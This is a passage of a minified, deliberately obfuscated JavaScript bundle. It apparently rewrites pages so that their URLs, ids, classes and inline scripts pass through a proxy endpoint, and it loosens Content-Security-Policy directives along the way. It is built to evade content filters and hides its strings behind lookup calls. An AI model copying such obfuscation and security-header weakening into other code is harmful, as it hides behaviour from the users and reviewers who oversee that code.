tQ=at,v3=window[tQ(0x15d)](v2);if(tQ(0x655)===v3[tQ(0x28c)])return!0x1;if(tQ(0x363)!==v3[tQ(0x4db)])return!0x1;if(parseFloat(v3[tQ(0x35f)])<0.2)return!0x1;if(v2[tQ(0x330)]<0xa||v2[tQ(0xf89)]<0xa)return!0x1;let v4=v2[tQ(0x270)];for(;v4;){if(this[tQ(0xf4)](v4))return!0x1;v4=v4[tQ(0x270)];}return!0x0;}static async[at(0x7f8)](v2){const tC=at;for(const v4 of Array[tC(0x639)](v2[tC(0xec7)](tC(0xc5c))))if(jK[tC(0xd8)](v4))return!0x0;for(const v5 of Array[tC(0x639)](v2[tC(0xec7)](tC(0xb7e))))if(jK[tC(0xd8)](v5))return!0x0;for(const v6 of Array[tC(0x639)](v2[tC(0xec7)](tC(0xaa7))))if(jK[tC(0xd8)](v6))return!0x0;for(const v7 of Array[tC(0x639)](v2[tC(0xec7)]('a')))if(jK[tC(0xd8)](v7))return!0x0;const v3=[];for(const v8 of Array[tC(0x639)](v2[tC(0xec7)](tC(0xa86)))){const v9=new jn(v8);v3[tC(0xebd)](v9[tC(0xbcb)]());}return(await Promise[tC(0xfad)](v3))[tC(0x2df)](vj=>!0x0===vj);}static[at(0xee9)](v2){const tF=at;jn[tF(0x4e0)](v2);}}class jn{constructor(v2){const tZ=at;this[tZ(0xa86)]=v2,(0x0,js['A'])(this,tZ(0x353),void 0x0),(0x0,js['A'])(this,tZ(0x55b),!0x1),(0x0,js['A'])(this,tZ(0x2d4),0x0);}[at(0xbcb)](){return(0x0,j8['c'])(v2=>{const tf=a2q;if(!jK[tf(0xbcb)](this[tf(0xa86)]))return v2(!0x1);this[tf(0x2d4)]&&window[tf(0xb3)](this[tf(0x2d4)]),this[tf(0x2d4)]=jp['A'][tf(0x936)](window)[tf(0x9a1)][tf(0x591)](window,()=>{const tW=tf;if(this[tW(0x55b)])return void window[tW(0xb3)](this[tW(0x2d4)]);if(!this[tW(0xa86)]||!jp['A'][tW(0x936)]()[tW(0x760)][tW(0x936)][tW(0x591)](this[tW(0xa86)]))return window[tW(0xb3)](this[tW(0x2d4)]),v2(!0x1);this[tW(0x353)]=new MessageChannel(),this[tW(0x353)][tW(0x5f6)][tW(0x399)]=v4=>{const tm=tW,v5=jp['A'][tm(0x936)]()[tm(0x772)][tm(0x936)][tm(0x591)](v4);if(tm(0xdae)==typeof v5&&(0x0,j2['_'])(v5)){this[tm(0x55b)]=!0x0;const v6=(0x0,j2['ks'])(v5);v6===jn[tm(0x916)]?v2(!0x0):v6===jn[tm(0xbab)]&&v2(!0x1);}};const v3=(0x0,j2['md'])(jn[tW(0xfc7)]);jp['A'][tW(0x936)]()[tW(0x760)][tW(0x936)][tW(0x591)](this[tW(0xa86)])[tW(0x136)](v3,'*',[this[tW(0x353)][tW(0xd5c)]]);},0xc8),jp['A'][tf(0x936)](window)[tf(0x78d)][tf(0x591)](window,()=>{const u0=tf;this[u0(0x55b)]||(window[u0(0xb3)](this[u0(0x2d4)]),v2(!0x1));},0xbb8);});}[at(0xdfe)](){const u1=at;this[u1(0x2d4)]&&window[u1(0xb3)](this[u1(0x2d4)]),this[u1(0x353)][u1(0x5f6)][u1(0x399)]=null,this[u1(0x353)][u1(0xd5c)][u1(0x399)]=null;}static[at(0x4e0)](v2){const u2=at;jp['A'][u2(0x936)](v2)[u2(0xc4a)][u2(0x591)](v2,u2(0xa0c),async v3=>{const u3=u2,v4=jp['A'][u3(0x936)]()[u3(0x772)][u3(0x936)][u3(0x591)](v3);if(u3(0xdae)!=typeof v4||!(0x0,j2['_'])(v4))return;const v5=(0x0,j2['ks'])(v4);if(v5!==this[u3(0xfc7)]&&v5!==this[u3(0xed7)])return;const v6=v3[u3(0xde3)][0x0];v6[u3(0x136)]((0x0,j2['md'])(jn[u3(0x523)]));const v7=await jK[u3(0x7f8)](v2[u3(0x9eb)])?jn[u3(0x916)]:jn[u3(0xbab)];v6[u3(0x136)]((0x0,j2['md'])(v7));});}}(0x0,js['A'])(jn,at(0xfc7),at(0x9bf)),(0x0,js['A'])(jn,at(0xed7),at(0xde0)),(0x0,js['A'])(jn,at(0x523),at(0xa8f)),(0x0,js['A'])(jn,at(0x916),at(0xf16)),(0x0,js['A'])(jn,at(0xbab),at(0xa32));var jP=B(0x1a13);function jH(v2){const u4=at,v3=Object[u4(0xc6)](null),v4=v2[u4(0x914)](';');for(const v6 of v4){var v5;const v7=v6[u4(0x547)]();if(!v7)continue;const v8=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[u4(0xa42)](v7);if(!v8||!v8[u4(0xcb4)])continue;const v9=jb(v8[u4(0xcb4)][u4(0xae7)]),vj=(null!==(v5=v8[u4(0xcb4)][u4(0xccf)])&&void 0x0!==v5?v5:'')[u4(0x547)]();if(!vj){v3[v9]=[];continue;}const vq=vj[u4(0x914)](/[\t\n\r\f ]+/),vB=[],vv=new Set();for(const vO of vq){const vE=vO[u4(0x547)]();vE&&(vv[u4(0xff1)](vE)||(vv[u4(0xb7c)](vE),vB[u4(0xebd)](vE)));}if(v3[v9]){const vi=v3[v9],vY=[],vR=new Set();for(const vz of[...vi,...vB])vR[u4(0xff1)](vz)||(vR[u4(0xb7c)](vz),vY[u4(0xebd)](vz));v3[v9]=vY;}else v3[v9]=vB;}return{'directives':v3};}function jb(v2){const u5=at;return v2[u5(0x547)]()[u5(0x2d3)]();}function jk(v2){const u6=at,v3=[];for(const [v4,v5]of Object[u6(0x466)](v2[u6(0xaf2)])){const v6=jb(v4);v5&&0x0!==v5[u6(0x841)]?v3[u6(0xebd)](''[u6(0xffd)](v6,'\x20')[u6(0xffd)](v5[u6(0xd7b)]('\x20'))):v3[u6(0xebd)](v6);}return v3[u6(0xd7b)](';\x20');}function jV(v2){const u7=at,v3=v2[u7(0xaf2)][u7(0x957)]||v2[u7(0xaf2)][u7(0xfdf)];if(!v3||0x0===v3[u7(0x841)])return null;for(const v4 of v3){const v5=v4[u7(0xb53)](/^["']?nonce-([^'"\s]+)["']?$/);if(v5)return v5[0x1];}return null;}function jS(v2,v3){const u8=at,v4=v3[u8(0xb53)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(v4&&(0x0,j3['Vp'])(v2)){let v5=j0['A'][u8(0x46f)][u8(0x25e)](/^https?:\/\//,'');return(0x0,j5['az'])(v2,j0['A'][u8(0x46f)])&&(v5=/^\d+\./i[u8(0xb2a)](v5)?v5[u8(0x25e)](/^\d+\./,'*.'):'*.'+v5),[v5,j3['qF'],v2[u8(0xaed)],(0x0,j3['rI'])(v4[0x1]),''][u8(0xd7b)]('/');}return v3[u8(0xb53)](/^(?:https?:\/\/)?\*$/)?'*':v3;}function jJ(v2,v3){const u9=at;if(!(0x0,j3['Vp'])(v2))throw new Error(u9(0x321)[u9(0xffd)](v2));if(!v3||0x0===v3[u9(0x841)])return;const v4=function(v8){const uj=u9;return v8[uj(0x914)](',')[uj(0x8d2)](v9=>v9[uj(0x547)]())[uj(0xaca)](v9=>v9[uj(0x841)]>0x0)[uj(0x8d2)](jH);}(v3);if(0x0===v4[u9(0x841)])return;const v5=v4[u9(0x8d2)](v8=>function(v9,vj){const uq=u9,vq={'directives':Object[uq(0x6c4)](Object[uq(0x466)](vj[uq(0xaf2)])[uq(0x8d2)](vB=>{let [vv,vO]=vB;const vE=function(vi){const uO=a2q,vY={'frame-ancestors':function(vR){const uB=a2q;return(0x0,j3['Vp'])(v9)&&v9[uB(0xd43)]?[uB(0x77c)+v9[uB(0xaed)]]:vR[uB(0x8d2)](vz=>jS(v9,vz));},'block-all-mixed-content':function(vR){const uv=a2q;return j0['A'][uv(0x2b3)]?null:[...vR];},'report-uri':()=>null};return vY[vi]?vY[vi]:vi[uO(0xe27)](uO(0x88f))?vR=>(j0['A'][uO(0x2b3)]?vR[uO(0x8d2)](vz=>uO(0x521)===vz?uO(0x2e9):vz):[...vR])[uO(0x8d2)](vz=>jS(v9,vz)):null;}(vv);return vE?[vv,vE(vO)]:[vv,[...vO]];})[uq(0xaca)](vB=>{let [,vv]=vB;return null!=vv;}))};return 0x0===Object[uq(0xc76)](vq[uq(0xaf2)])[uq(0x841)]?null:vq;}(v2,v8))[u9(0xaca)](v8=>null!=v8),v6=v5[u9(0x8d2)](jV)[u9(0x1d9)](v8=>null!=v8),v7=function(v8){const uE=u9;return v8[uE(0x8d2)](jk)[uE(0xd7b)](',\x20');}(v5);return{'protectedHeader':v7,'scriptNonce':v6};}var jw=B(0x941);const jD=[],jG={};function jy(v2,v3){const ui=at;if(jD[ui(0xe8c)](v3))return;const v4=v2[ui(0x29d)][ui(0x86d)](v2,v3);if(v4){if(!v4[ui(0xb47)])return;if(v4[ui(0x936)]||v4[ui(0xeba)])return;}try{if(v3[ui(0xb53)](/^\d+$/))return;jG[v3]=v2[v3],v2[ui(0x29d)][ui(0x633)](v2,v3,{'get':function(){const uY=ui,v5=jG[v3];if(void 0x0===v5){const v6=(0x0,j2['md'])(v3),v7=jp['A'][uY(0x936)](v2)[uY(0xa8)][uY(0x591)](v2[uY(0x9eb)],'#'+v6);if(0x1===v7[uY(0x841)])return v7[0x0];if(v7[uY(0x841)]>0x1)return v7;}return v5;},'set':function(v5){return jG[v3]=v5;},'configurable':!0x0});}catch(v5){return void j7['A'][ui(0x2b3)](ui(0xa88),v5[ui(0x506)]());}jD[ui(0xebd)](v3);}const jQ=at(0x82d)[at(0xffd)](at(0xfb1),at(0xb59));var jC=B(0xe37);function jF(v2,v3,v4,v5,v6){const uR=at;return v3?v3[uR(0x914)]('\x20')[uR(0x8d2)](v7=>(0x0,j3['EW'])(v7)?v7:(0x0,j3['Wq'])({'protectUrlContext':v2,'url':v7,'kind':j3['MN'][uR(0xd68)],'baseUrl':v4,'endpoint':v5||j0['A'][uR(0x46f)],'key':v6||(0x0,jC['x'])()}))[uR(0xd7b)]('\x20'):v3;}function jZ(v2){const uz=at;return v2?v2[uz(0x914)]('\x20')[uz(0x8d2)](v3=>(0x0,j3['EW'])(v3)?(0x0,j3['sH'])(v3)[uz(0xce7)]:v3)[uz(0xd7b)]('\x20'):v2;}var jf=B(0x13e7);function jW(v2){const uL=at,v3=[],v4=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let v5;for(;null!==(v5=v4[uL(0xa42)](v2));){const v6=v5[0x1][uL(0x547)]();if(v6[uL(0xe8c)]('\x20')){const v7=v6[uL(0x914)](/\s+/);v3[uL(0xebd)]({'url':v7[0x0],'size':v7[0x1]});}else v3[uL(0xebd)]({'url':v6});}return v3;}const jm=v2=>{const uc=at;let {protectUrlContext:v3,srcset:v4,endpoint:v5,key:v6,kind:v7,baseUrl:v8,urlFilter:v9}=v2;return jW(v4)[uc(0x8d2)](vj=>{const ux=uc;let vq;return vq=v9&&!v9(vj[ux(0xef0)])?vj[ux(0xef0)]:(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vj[ux(0xef0)],'key':v6,'kind':v7,'endpoint':v5,'baseUrl':v8}),vj[ux(0xbfb)]?''[ux(0xffd)](vq,'\x20')[ux(0xffd)](vj[ux(0xbfb)]):vq;})[uc(0xd7b)](',\x20');},q0=v2=>jW(v2)[at(0x8d2)](v3=>{const uT=at,v4=(0x0,j3['EW'])(v3[uT(0xef0)])?(0x0,j3['sH'])(v3[uT(0xef0)])[uT(0xce7)]:v3[uT(0xef0)];return v3[uT(0xbfb)]?''[uT(0xffd)](v4,'\x20')[uT(0xffd)](v3[uT(0xbfb)]):v4;})[at(0xd7b)](',\x20');function q1(v2){const uh=at;var v3;let {_window:v4=window,protectUrlContext:v5,html:v6,docBaseUrl:v7,idFilter:v8,urlFilter:v9,attributeFilter:vj}=v2;if(!v6)return v6;if(v6=v6[uh(0x506)](),!v6[uh(0xe8c)]('<'))return v6;v6[uh(0xe8c)](uh(0x856))&&(v6=jp['A'][uh(0x936)](v4)[uh(0x984)][uh(0x591)](v6,/<noscript>.*?<\/noscript>/g,''));const vq=new v4[(uh(0xb98))](),vB=jp['A'][uh(0x936)](v4)[uh(0x6d6)][uh(0x591)](vq,v6,uh(0x19f)),vv=vB[uh(0x2fd)](uh(0xb6c)),vO=(null==vv?void 0x0:vv[uh(0x96f)](uh(0x8b8)))||v7||jp['A'][uh(0x936)](v4)[uh(0x97f)][uh(0x936)][uh(0x60d)](v4[uh(0x9eb)]);q2({'_window':v4,'protectUrlContext':v5,'node':vB,'baseUrl':vO,'idFilter':v8,'urlFilter':v9,'attributeFilter':vj});const vE=jp['A'][uh(0x936)]()[uh(0xd6)][uh(0x591)](vB,uh(0xedf));vE&&vE[uh(0x9af)](),jp['A'][uh(0x936)](v4)[uh(0xa8)][uh(0x591)](vB,uh(0x80f))[uh(0x635)](vY=>{jy(v4,vY['id']);});let vi='';return v6[uh(0xe8c)](uh(0x947))?vi=vB[uh(0x5d5)][uh(0xf67)]:v6[uh(0xe8c)](uh(0xaf4))&&v6[uh(0xe8c)](uh(0xda1))?vi=vB[uh(0x617)][uh(0xf67)]+vB[uh(0xf38)][uh(0xf67)]:v6[uh(0xe8c)](uh(0xaf4))&&!v6[uh(0xe8c)](uh(0x95f))?vi=vB[uh(0x617)][uh(0xf67)]:v6[uh(0xe8c)](uh(0xda1))?(jp['A'][uh(0x936)]()[uh(0x649)][uh(0x936)][uh(0x591)](vB[uh(0x617)])&&(vi+=vB[uh(0x617)][uh(0xf67)]),vi+=vB[uh(0xf38)][uh(0xf67)]):vi=jp['A'][uh(0x936)]()[uh(0x649)][uh(0x936)][uh(0x591)](vB[uh(0x617)])+jp['A'][uh(0x936)]()[uh(0x649)][uh(0x936)][uh(0x591)](vB[uh(0xf38)]),uh(0x3b3)===(null===(v3=vB[uh(0xe44)])||void 0x0===v3?void 0x0:v3[uh(0xae7)])&&(vi=uh(0x2c9)+vi),vi;}function q2(v2){const up=at;let {_window:v3=window,protectUrlContext:v4,node:v5,baseUrl:v6,idFilter:v7,urlFilter:v8,attributeFilter:v9}=v2;v5 instanceof v3[up(0x149)][up(0x5a3)]&&(function(vj){const uA=up;let {protectUrlContext:vq,node:vB,baseUrl:vv,_window:vO=window,idFilter:vE,urlFilter:vi,attributeFilter:vY}=vj;if(!(vB instanceof vO[uA(0x149)][uA(0xc40)]))return;const vR=vU=>(!vE||vE(vU))&&!(0x0,j2['_'])(vU)&&!vU[uA(0xe8c)](uA(0xaa1)),vz=vU=>(!vi||vi(vU))&&!(0x0,j3['EW'])(vU),vL=vU=>(!vY||vY(vU))&&!(0x0,j2['_'])(vU),vc=vB[uA(0xd9c)][uA(0x2d3)]();if(uA(0xc5c)===vc||uA(0xe12)===vc){const vU=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0x66f));vU&&vz(vU)&&jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x66f),(0x0,j3['Wq'])({'protectUrlContext':vq,'url':vU,'kind':j3['MN'][uA(0xd68)],'baseUrl':vv,'endpoint':j0['A'][uA(0x46f)]}));const vX=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0xc17));vX&&jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0xc17),jm({'protectUrlContext':vq,'srcset':vX,'endpoint':j0['A'][uA(0x46f)],'urlFilter':vi}));const vM=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0x790));vM&&jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x790),jF(vq,vM,jp['A'][uA(0x936)](vO)[uA(0x97f)][uA(0x936)][uA(0x60d)](vO[uA(0x9eb)])));}else{if(uA(0x4a6)===vc){const vl=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0x66f));if(vl)vz(vl)&&jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x66f),(0x0,j3['Wq'])({'protectUrlContext':vq,'url':vl,'kind':j3['MN'][uA(0xcaa)],'baseUrl':vv,'endpoint':j0['A'][uA(0x46f)]}));else{let vg=jp['A'][uA(0x936)](vO)[uA(0x649)][uA(0x936)][uA(0x591)](vB);vg&&(vg=jp['A'][uA(0x936)](vO)[uA(0x984)][uA(0x591)](vg,/\bwindow\.location\b/g,uA(0x22d)),jp['A'][uA(0x936)](vO)[uA(0x649)][uA(0xeba)][uA(0x591)](vB,vg)),vg[uA(0xe8c)](uA(0xce9))&&(vg=jp['A'][uA(0x936)](vO)[uA(0x984)][uA(0x591)](vg,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,uA(0x356)),jp['A'][uA(0x936)](vO)[uA(0x649)][uA(0xeba)][uA(0x591)](vB,vg)),(0x0,j3['Gy'])(vq)||(0x0,j3['Vp'])(vq)||uA(0x77b)!==vq[uA(0xf62)]||(vg[uA(0xe8c)](uA(0x3c9))&&(vg=jp['A'][uA(0x936)](vO)[uA(0x984)][uA(0x591)](vg,uA(0x3c9),uA(0x65b)),jp['A'][uA(0x936)](vO)[uA(0x649)][uA(0xeba)][uA(0x591)](vB,vg)),vg[uA(0xe8c)](uA(0x577))&&(vg=jp['A'][uA(0x936)](vO)[uA(0x984)][uA(0x591)](vg,uA(0x577),uA(0x327)),jp['A'][uA(0x936)](vO)[uA(0x649)][uA(0xeba)][uA(0x591)](vB,vg)),vg[uA(0xe8c)](uA(0x53f))&&vg[uA(0xe8c)](uA(0xea5))&&(vg=jp['A'][uA(0x936)](vO)[uA(0x984)][uA(0x591)](vg,uA(0x53f),uA(0x616)),vg=jp['A'][uA(0x936)](vO)[uA(0x984)][uA(0x591)](vg,uA(0x819),uA(0x5d8)),vg[uA(0xe8c)](uA(0xffa))?vg+=uA(0xb5):vg+=uA(0xd46),jp['A'][uA(0x936)](vO)[uA(0x649)][uA(0xeba)][uA(0x591)](vB,vg)));}}else{if(uA(0x684)===vc){var vx;const vN=null===(vx=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0x8b1)))||void 0x0===vx?void 0x0:vx[uA(0x2d3)](),vr=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0x8b8)),vo=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,'as');if(vr&&vz(vr)){const vs=uA(0x61b)===vN||uA(0x704)===vN&&uA(0x66c)===vo?j3['MN'][uA(0xfd1)]:uA(0x704)===vN&&uA(0x4a6)===vo?j3['MN'][uA(0xcaa)]:j3['MN'][uA(0xd68)];jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x8b8),(0x0,j3['Wq'])({'protectUrlContext':vq,'url':vr,'kind':vs,'baseUrl':vv,'endpoint':j0['A'][uA(0x46f)]}));}}else{if(uA(0xa86)===vc){const vK=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0x66f));if(vK&&vK[uA(0x78c)](uA(0xcd1))){const vH=q3(vK,vq,vO);jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x66f),vH);}else vK&&vz(vK)&&jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x66f),(0x0,j3['Wq'])({'protectUrlContext':vq,'url':vK,'kind':j3['MN'][uA(0x389)],'baseUrl':vv,'endpoint':j0['A'][uA(0x46f)]}));const vP=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0x868));if(vP){const vb=(0x0,j3['Wq'])({'protectUrlContext':vq,'url':j0['A'][uA(0x46f)]+uA(0x4c6),'kind':j3['MN'][uA(0xcaa)],'baseUrl':jp['A'][uA(0x936)](vO)[uA(0x97f)][uA(0x936)][uA(0x60d)](vO[uA(0x9eb)]),'endpoint':j0['A'][uA(0x46f)]});vP[uA(0xe8c)](vb)?jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x868),q1({'_window':vO,'protectUrlContext':vq,'html':vP})):jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x868),uA(0xcda)[uA(0xffd)](jQ,uA(0xca3))[uA(0xffd)](vb,uA(0xebb))[uA(0xffd)]((0x0,jC['x'])()['id'],uA(0x724))+q1({'_window':vO,'protectUrlContext':vq,'html':vP}));}}else{if('a'===vc){const vk=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0x8b8));vk&&vz(vk)&&jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x8b8),(0x0,j3['Wq'])({'protectUrlContext':vq,'url':vk,'kind':j3['MN'][uA(0x479)],'baseUrl':vv,'endpoint':j0['A'][uA(0x46f)]}));const vV=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0xf0b));uA(0xdae)==typeof vV&&vV[uA(0xe8c)](uA(0x883))&&jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0xf0b),uA(0x818)[uA(0xffd)](btoa(vV),uA(0x970)));const vS=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0xd9));uA(0xdae)!=typeof vS||(0x0,j3['Gy'])(vq)||(jp['A'][uA(0x936)](vO)[uA(0x1a3)][uA(0x591)](vB,uA(0xd9)),jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x2b7)+(0x0,j2['md'])(uA(0xd9)),vS));}else{if(uA(0x751)===vc){const vJ=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0x66f));vJ&&vz(vJ)&&jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x66f),(0x0,j3['Wq'])({'protectUrlContext':vq,'url':vJ,'kind':j3['MN'][uA(0xd68)],'baseUrl':vv,'endpoint':j0['A'][uA(0x46f)]}));const vw=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0x6e6));vw&&vz(vw)&&jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x6e6),(0x0,j3['Wq'])({'protectUrlContext':vq,'url':vw,'kind':j3['MN'][uA(0xd68)],'baseUrl':vv,'endpoint':j0['A'][uA(0x46f)]}));}else{if(uA(0xce8)===vc){const vD=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0x66f));vD&&vz(vD)&&jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x66f),(0x0,j3['Wq'])({'protectUrlContext':vq,'url':vD,'kind':j3['MN'][uA(0xd68)],'baseUrl':vv,'endpoint':j0['A'][uA(0x46f)]}));}else{if(uA(0x424)===vc){const vG=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0x36f)),vy=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0x1b3));vG&&vz(vG)&&jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x36f),(0x0,j3['Wq'])({'protectUrlContext':vq,'url':vG,'kind':uA(0x966)===vy?j3['MN'][uA(0x479)]:j3['MN'][uA(0x389)],'baseUrl':vv,'endpoint':j0['A'][uA(0x46f)]})),vy&&![uA(0x966),uA(0x550),uA(0x97b),uA(0x1007)][uA(0xe8c)](vy)&&vR(vy)&&jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x1b3),(0x0,j2['md'])(vy));}else{if(uA(0xccc)===vc||'g'===vc){const vQ=[uA(0x7e3),uA(0x37d),uA(0x2a7),uA(0xaca),uA(0x952),uA(0x44a),uA(0xe0d),uA(0x38f)];for(const vF of vQ){const vZ=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,vF);if(vZ){const vf=(0x0,jP['oY'])({'protectUrlContext':vq,'value':vZ,'idFilter':vE,'urlFilter':vi,'attributeFilter':vY});jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,vF,vf);}}const vC=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0xa47));if(vC&&uA(0xdae)==typeof vC){if(vC[uA(0x78c)]('#')&&vR(vC[uA(0x460)](0x1)))jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0xa47),'#'+(0x0,j2['md'])(vC[uA(0x460)](0x1)));else{const vW=new URL(vC,vv);vz(vW[uA(0x8b8)])&&jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0xa47),(0x0,j3['Wq'])({'protectUrlContext':vq,'url':vW,'kind':j3['MN'][uA(0xd68)],'endpoint':j0['A'][uA(0x46f)]}));}}}else{if(uA(0x33a)===vc){const vm=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0x27d));if(vm&&uA(0xdae)==typeof vm&&vR(vm)){const O0=(0x0,j2['md'])(vm);jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x27d),O0);}}else{if(uA(0x66c)===vc){if(uA(0xb4a)===vB[uA(0x96f)](uA(0x556))&&!(0x0,j3['Gy'])(vq)){let O1=jp['A'][uA(0x936)](vO)[uA(0x62d)][uA(0x936)][uA(0x591)](vB);O1&&(O1=jp['A'][uA(0x936)](vO)[uA(0x984)][uA(0x591)](O1,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),jp['A'][uA(0x936)](vO)[uA(0x62d)][uA(0xeba)][uA(0x591)](vB,O1));}!function(O2){const uI=uA;let {_window:O3,protectUrlContext:O4,element:O5,baseUrl:O6,idFilter:O7,urlFilter:O8,attributeFilter:O9}=O2;if(uI(0x66c)!==O5[uI(0xd9c)][uI(0x2d3)]())return;const Oj=jp['A'][uI(0x936)](O3)[uI(0x62d)][uI(0x936)][uI(0x591)](O5);Oj&&jp['A'][uI(0x936)](O3)[uI(0x62d)][uI(0xeba)][uI(0x591)](O5,(0x0,jP['dv'])({'protectUrlContext':O4,'stylesheet':Oj,'baseUrl':O6,'idFilter':O7,'urlFilter':O8,'attributeFilter':O9}));}({'_window':vO,'protectUrlContext':vq,'element':vB,'baseUrl':vv,'idFilter':vE,'urlFilter':vi,'attributeFilter':vY});}}}}}}}}}}}const vT=jp['A'][uA(0x936)](vO)[uA(0x1f8)][uA(0x936)][uA(0x591)](vB);for(const O2 of Array[uA(0x639)](vT))vR(O2)&&vT[uA(0x25e)](O2,(0x0,j2['md'])(O2));const vh=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0xccd));vh&&vR(vh)&&jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0xccd),(0x0,j2['zp'])(vh));const vp=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0xe7d));vp&&vR(vp)&&jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0xe7d),(0x0,j2['md'])(vp));const vA=jp['A'][uA(0x936)](vO)[uA(0xfcc)][uA(0x936)][uA(0x591)](vB);vA&&vR(vA)&&jp['A'][uA(0x936)](vO)[uA(0xfcc)][uA(0xeba)][uA(0x591)](vB,(0x0,j2['md'])(vA));const vI=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0x126));vB instanceof vO[uA(0x7e7)]&&vI&&uA(0xdae)==typeof vI&&vI[uA(0x841)]>0x0&&jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x126),uA(0x2d7)+vI);const va=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0x57b));vB instanceof vO[uA(0x7e7)]&&va&&uA(0xdae)==typeof va&&va[uA(0x841)]>0x0&&jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x57b),uA(0x2d7)+va);const vu=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,uA(0x66c));if(vu){const O3=(0x0,jf['e'])((0x0,jP['Vd'])({'protectUrlContext':vq,'style':vu,'idFilter':vE,'urlFilter':vi,'attributeFilter':vY}));jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,uA(0x66c),O3);}const vd=[uA(0x5d1),uA(0xb4)];for(const O4 of vd){if(!vR(O4))continue;const O5=jp['A'][uA(0x936)](vO)[uA(0xebf)][uA(0x591)](vB,O4);O5&&(jp['A'][uA(0x936)](vO)[uA(0x1a3)][uA(0x591)](vB,O4),jp['A'][uA(0x936)](vO)[uA(0x6c2)][uA(0x591)](vB,(0x0,j2['md'])(O4),O5));}if(vB instanceof vO[uA(0x7e7)]){const O6=jp['A'][uA(0x936)](vO)[uA(0xac4)][uA(0x936)][uA(0x591)](vB),O7=Object[uA(0xc76)](O6);for(const O8 of O7){const O9=jo(O8);vL(uA(0x2b7)+O9)&&(O6[(0x0,j2['md'])(O9)]=O6[O8],delete O6[O8]);}}if(vB instanceof vO[uA(0xc3c)]){for(let Oj=0x0;Oj<vB[uA(0xa3b)][uA(0x387)][uA(0x841)];Oj++)q2({'_window':vO,'protectUrlContext':vq,'node':vB[uA(0xa3b)][uA(0x387)][Oj],'baseUrl':vv,'idFilter':vE,'urlFilter':vi,'attributeFilter':vY});}}({'protectUrlContext':v4,'node':v5,'baseUrl':v6,'_window':v3,'idFilter':v7,'urlFilter':v8,'attributeFilter':v9}),v5[up(0x387)][up(0x635)](vj=>{q2({'protectUrlContext':v4,'node':vj,'baseUrl':v6,'_window':v3,'idFilter':v7,'urlFilter':v8,'attributeFilter':v9});}));}const 